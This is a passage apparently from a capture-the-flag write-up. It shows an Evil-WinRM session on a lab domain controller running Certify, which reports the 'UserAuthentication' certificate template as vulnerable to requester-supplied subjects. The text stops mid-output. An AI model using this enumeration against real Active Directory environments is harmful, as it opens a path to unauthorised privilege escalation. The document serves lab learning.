 *Evil-WinRM* PS C:\users\Ryan.Cooper\Downloads> .\certify.exe find /vulnerable
Certify
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions